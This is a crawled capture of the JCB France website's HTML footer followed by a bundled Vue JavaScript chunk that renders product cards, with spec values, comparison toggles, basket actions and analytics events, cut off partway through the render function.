                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/electric-solutions/">&#xC9;lectrique</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/powertrain-for-oem/">Groupes motopropulseurs JCB Powertrain pour solutions OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/pieces-et-entretien/" class="c-link-list__heading">Pi&#xE8;ces et Entretien</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/pieces-et-entretien/parts/">Pi&#xE8;ces</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/pieces-et-entretien/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/financement/" class="c-link-list__heading">Financement</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/financement/finance/">Finance</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/explorer/" class="c-link-list__heading">Explorer</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/echanger/">&#xC9;changer</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/perspectives/">Perspectives</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/support-et-guides/">Support et guides</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/solutions-durables/">Solutions durables</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="http://www.facebook.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.twitter.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.instagram.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb-france" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:01 34 29 20 20" class="c-footer-contact">
                        Nous Contacter: 01 34 29 20 20
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/fr-FR/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">Page d&#x27;accueil JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/fr-FR/explorer/corporate/legal-notice/" >
                                    Informations l&#xE9;gales
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/fr-FR/explorer/corporate/cookie-and-privacy-policy/" >
                                    Politique de protection des donn&#xE9;es personnelles
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8078.35d00ddf013a6c890d75.js
body_size: 5372
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8078],{

/***/ 1729:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   h: () => (/* binding */ useValue)
/* harmony export */ });
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6385);
// Composable takes a string and if it is a number formats it according to local standards

function useValue(string) {
  const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__/* .useProductsStore */ .z)();
  return !isNaN(string) && parseFloat(string) ? parseFloat(string).toLocaleString(productsStore.locales) : string;
}

/***/ }),

/***/ 2075:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_non_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data"
};
const _hoisted_4 = {
  key: 0,
  itemprop: "value"
};
const _hoisted_5 = {
  key: 1,
  itemprop: "unitText"
};
const _hoisted_6 = {
  key: 2,
  itemprop: "value"
};
const _hoisted_7 = {
  key: 3,
  itemprop: "unitText"
};



/* harmony default export */ const product_card_detail_non_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-non-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const nonRangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        value: props.dataPoint[`${system.value}Value`]?.toString() || props.dataPoint.label?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalValue: system.value === 'imperial' && props.dataPoint.imperialValueOptional?.toString() || '',
        optionalUnit: system.value === 'imperial' && props.dataPoint.imperialUnitOptional?.toString() || ''
      };
    });
    return (_ctx, _cache) => {
      return nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.value)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.unit && nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.unit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_6, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.optionalValue)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalUnit && nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.optionalUnit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue



const __exports__ = product_card_detail_non_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_non_range = (__exports__);

/***/ }),

/***/ 8595:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data",
  itemprop: "value"
};
const _hoisted_4 = {
  class: "c-product-card__details-data-range"
};
const _hoisted_5 = {
  class: "c-product-card__details-data-range"
};



/* harmony default export */ const product_card_detail_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const rangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        primaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][0]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[0]?.toString() || '',
        secondaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][1]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[1]?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalPrimaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() || '',
        optionalSecondaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() || '',
        optionalPrimaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() && props.dataPoint.imperialUnitOptional || '',
        optionalSecondaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() && props.dataPoint.imperialUnitOptional || ''
      };
    });
    const rangeTextFrom = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.primaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalPrimaryValue)} ${rangeData.value.optionalPrimaryUnit} `);
    const rangeTextTo = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.secondaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalSecondaryValue)} ${rangeData.value.optionalSecondaryUnit} `);
    return (_ctx, _cache) => {
      return rangeData.value.primaryValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextFrom.value) + "- ", 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextTo.value), 1)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue



const __exports__ = product_card_detail_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_range = (__exports__);

/***/ }),

/***/ 1640:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-range.vue + 2 modules
var product_card_detail_range = __webpack_require__(8595);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue + 2 modules
var product_card_detail_non_range = __webpack_require__(2075);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["content"];
const _hoisted_2 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  itemprop: "brand",
  itemscope: "",
  itemtype: "https://schema.org/Brand"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
  itemprop: "name",
  content: "JCB"
})], -1);
const _hoisted_3 = {
  class: "c-product-card__body"
};
const _hoisted_4 = {
  class: "c-product-card__main"
};
const _hoisted_5 = {
  class: "c-product-card__image"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = ["src"];
const _hoisted_8 = {
  class: "c-product-card__base-info"
};
const _hoisted_9 = {
  class: "c-product-card__heading-container"
};
const _hoisted_10 = {
  key: 0,
  class: "c-product-card__indicators",
  role: "list"
};
const _hoisted_11 = {
  class: "c-product-card__indicator"
};
const _hoisted_12 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  xmlns: "http://www.w3.org/2000/svg",
  width: "16",
  height: "16",
  viewBox: "0 0 16 16",
  fill: "none"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("circle", {
  cx: "8",
  cy: "8",
  r: "3",
  fill: "#E19D22"
})], -1);
const _hoisted_13 = ["innerHTML"];
const _hoisted_14 = {
  key: 0,
  class: "c-product-card__details"
};
const _hoisted_15 = {
  class: "c-product-card__details-list"
};
const _hoisted_16 = {
  class: "c-product-card__actions"
};
const _hoisted_17 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#clipboard-text"
})], -1);
const _hoisted_18 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_19 = ["href"];
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag"
})], -1);
const _hoisted_21 = ["href"];
const _hoisted_22 = ["disabled"];
const _hoisted_23 = ["aria-label"];





/* harmony default export */ const product_cardvue_type_script_setup_true_lang_js = ({
  __name: 'product-card',
  props: {
    product: {
      type: Object,
      required: true
    },
    position: {
      type: Number,
      required: false
    },
    showDetails: {
      type: Boolean,
      default: true
    },
    showTags: {
      type: Boolean,
      default: true
    },
    standalone: {
      type: Boolean,
      default: false
    },
    productTitleHeadingLevel: {
      type: Number,
      default: 2
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    },
    productDetailsHeading: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    const eventListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.eventListingType);
    const componentListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.componentListingType);
    const componentTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? 'div' : 'li');
    const componentAttributes = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? {} : {
      role: 'listitem'
    });
    const productTitleHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + props.productTitleHeadingLevel);
    const productDetailsHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + (props.productTitleHeadingLevel + 1));
    const multipleFinancialOptions = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance && props.product.finance.length > 1);
    const quoteLink = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return props.product.buttons.filter(button => button.type === 'price')[0]?.dataUrl;
    });
    const detailsData = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.getDetailsData(props.product.productData));
    const hasFinancialData = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance?.length);
    const tags = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.productData?.filter(data => data.tag && data.value === 'true'));
    function handleGaClick(action, linkText) {
      const linkUrl = getLinkUrlFromAction(action);
      const location = productsStore.comparisonView ? 'compare' : 'card';
      const gaPayload = {
        event: `${props.gaEventPrefix || eventListingType.value}_list_${location}_${action}`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_${location}`,
        link_text: linkText,
        link_url: linkUrl,
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      gaPush(gaPayload);
    }
    function handleEcommerceGa(eventType, isQuoteRequest) {
      const baseItemData = {
        item_id: props.product.SKU,
        item_name: props.product.title,
        item_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        finance_available_item: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true'),
        price: 0,
        quantity: 1
      };
      const eventSpecificData = {
        add_to_cart: {
          quote_request: isQuoteRequest,
          brochure_download: !isQuoteRequest
        },
        select_item: {
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: props.position
        }
      };
      const gaPayload = {
        event: eventType,
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            ...baseItemData,
            ...(eventSpecificData[eventType] || {})
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function selectItemEcommerceGa() {
      handleEcommerceGa('select_item');
    }
    function addToCartEcommerceGa(isQuoteRequest) {
      handleEcommerceGa('add_to_cart', isQuoteRequest);
    }
    function handleViewProductClick() {
      handleGaClick('view_product', config.viewProductLabel);
      selectItemEcommerceGa();
    }
    function getLinkUrlFromAction(action) {
      switch (action) {
        case 'buy_online':
          return props.product.buyNowBtnUrl || '';
        case 'view_product':
          return props.product.viewModelBtnUrl || '';
      }
    }
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      isCheckedForComparison.value = isComparisonProduct();
    });
    function addToBasket(element) {
      const linkText = element.target.innerText;
      const referrer = element.target.getAttribute('data-basket-referrer');
      const gaName = element.target.getAttribute('data-ga-action');
      productsStore.addItemToBasket(props.product, referrer);
      addToCartEcommerceGa(gaName === 'add_to_quote');
      handleGaClick(gaName, linkText);
    }
    const isCheckedForComparison = (0,reactivity_esm_bundler/* ref */.KR)(false);
    function toggleCheckedComparisonItem() {
      productsStore.handleProductComparisonToggle(props.product);
      isCheckedForComparison.value = isComparisonProduct();
      gaPush({
        event: `${props.gaEventPrefix || eventListingType.value}_list_card_compare`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_card`,
        link_text: config.compareLabel,
        link_url: '',
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        selected_value: isCheckedForComparison.value,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      });
    }

    /** Checks to see if the product is a candidate for comparison. Uses the product store as a source of truth.
     * */
    function isComparisonProduct() {
      return !!productsStore.comparisonProducts[props.product.id];
    }
    const maxCompareCountReached = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return productsStore.comparisonProductsCount >= productsStore.maxItemsToCompare && !isCheckedForComparison.value;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(componentTag.value), (0,runtime_core_esm_bundler/* mergeProps */.v6)({
        class: "c-product-card",
        itemprop: "itemListElement",
        itemscope: "",
        itemtype: "https://schema.org/Product"
      }, componentAttributes.value), {
        default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
          itemprop: "position",
          content: __props.position
        }, null, 8, _hoisted_1), _hoisted_2, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [__props.product.image.altName ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 0,
          src: __props.product.image.url,
          alt: __props.product.image.altName,
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_6)) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 1,
          src: __props.product.image.url,
          role: "presentation",
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_7))]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_9, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productTitleHeadingTag.value), {
          class: "c-product-card__heading",
          itemprop: "name"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.product.title), 1)]),
          _: 1
        })), __props.showTags ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", _hoisted_10, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(tags.value, (tag, i) => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
            role: "listitem",
            key: `${tag.type}-${i}`
          }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_11, [_hoisted_12, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(tag.label), 1)])]);
        }), 128))])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: "c-product-card__description",
          itemprop: "description",
          innerHTML: __props.product.description
        }, null, 8, _hoisted_13)])]), __props.showDetails && detailsData.value.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_14, [__props.productDetailsHeading ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productDetailsHeadingTag.value), {
          key: 0,
          class: "c-product-card__details-heading"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.productDetailsHeading), 1)]),
          _: 1
        })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dl", _hoisted_15, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(detailsData.value, dataPoint => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, {
            key: dataPoint.propertyId
          }, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).hasRangeDetail(dataPoint) ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_range/* default */.A, {
            key: 0,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_non_range/* default */.A, {
            key: 1,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"]))], 64);
